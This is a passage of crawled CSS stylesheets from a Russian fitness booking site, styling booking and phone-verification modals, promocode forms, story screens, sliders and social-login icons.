style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.promocode-form{width:100%;padding:0}.promocode-form__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fafafa;border-radius:16px;border:1px solid #fafafa;overflow:hidden;margin-bottom:8px}.promocode-form__field.is-loading{position:relative;background:#efefef;pointer-events:none}.promocode-form__field.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.promocode-form__field.is-error{border-color:#dd424d}.promocode-form__field.is-success{border-color:#0ba085}.promocode-form__field.is-disabled{background:#efefef;pointer-events:none}.promocode-form__input,.promocode-form input{border:unset;background:unset}.is-loading .promocode-form__input,.is-loading .promocode-form input{color:silver;border:unset;background:unset}.promocode-form__input:focus,.promocode-form__input:hover,.promocode-form input:focus,.promocode-form input:hover{border-color:transparent!important}.is-loading .promocode-form__label{color:silver}.promocode-form__clear{display:block;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.promocode-form__clear.is-hidden{display:none}.promocode-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;background:#7f4cf7;border:none;border-radius:16px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 12px;cursor:pointer}.promocode-form__submit:hover{background:#9368fc}.is-loading .promocode-form__submit{color:silver}.promocode-form__submit.is-hidden{display:none}.promocode-form__success{display:block;margin:0;font-family:RF Tone Regular,sans-serif;font-size:12px;line-height:1.1;color:#0ba085}.promocode-form-error{margin:0}.promocode-modal__form{margin-top:8px}@media(min-width:768px){.promocode-modal .modal__wrapper{max-width:486px}}
/*# sourceMappingURL=promocodeComponent.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879
body_size: 286
content:
/*** BEGIN FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(../../b963852f/authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}/*** END FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/filter/css/chunk-vendors.css?v=1768924756
body_size: 407
content:
.vue-slider-disabled{opacity:.5;cursor:not-allowed}.vue-slider-rail{background-color:#ccc;border-radius:15px}.vue-slider-process{background-color:#3498db;border-radius:15px}.vue-slider-mark{z-index:4}.vue-slider-mark:first-child .vue-slider-mark-step,.vue-slider-mark:last-child .vue-slider-mark-step{display:none}.vue-slider-mark-step{width:100%;height:100%;border-radius:50%;background-color:rgba(0,0,0,.16)}.vue-slider-mark-label{font-size:14px;white-space:nowrap}.vue-slider-dot-handle{cursor:pointer;width:100%;height:100%;border-radius:50%;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:.5px .5px 2px 1px rgba(0,0,0,.32);box-shadow:.5px .5px 2px 1px rgba(0,0,0,.32)}.vue-slider-dot-handle-focus{-webkit-box-shadow:0 0 1px 2px rgba(52,152,219,.36);box-shadow:0 0 1px 2px rgba(52,152,219,.36)}.vue-slider-dot-handle-disabled{cursor:not-allowed;background-color:#ccc}.vue-slider-dot-tooltip-inner{font-size:14px;white-space:nowrap;padding:2px 5px;min-width:20px;text-align:center;color:#fff;border-radius:5px;border-color:#3498db;background-color:#3498db;-webkit-box-sizing:content-box;box-sizing:content-box}.vue-slider-dot-tooltip-inner:after{content:"";position:absolute}.vue-slider-dot-tooltip-inner-top:after{top:100%;border-color:transparent;border-style:solid;border-width:5px;border-top-color:inherit}.vue-slider-dot-tooltip-inner-bottom:after,.vue-slider-dot-tooltip-inner-top:after{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);height:0;width:0}.vue-slider-dot-tooltip-inner-bottom:after{bottom:100%;border-color:transparent;border-style:solid;border-width:5px;border-bottom-color:inherit}.vue-slider-dot-tooltip-inner-left:after{left:100%;border-color:transparent;border-style:solid;border-width:5px;border-left-color:inherit}.vue-slider-dot-tooltip-inner-left:after,.vue-slider-dot-tooltip-inner-right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:0;width:0}.vue-slider-dot-tooltip-inner-right:after{right:100%;border-color:transparent;border-style:solid;border-width:5px;border-right-color:inherit}.vue-slider-dot-tooltip-wrapper{opacity:0;-webkit-transition:all .3s;transition:all .3s}.vue-slider-dot-tooltip-wrapper-show{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/studiosPage.css?v=1768904055
body_size: 67427
content:
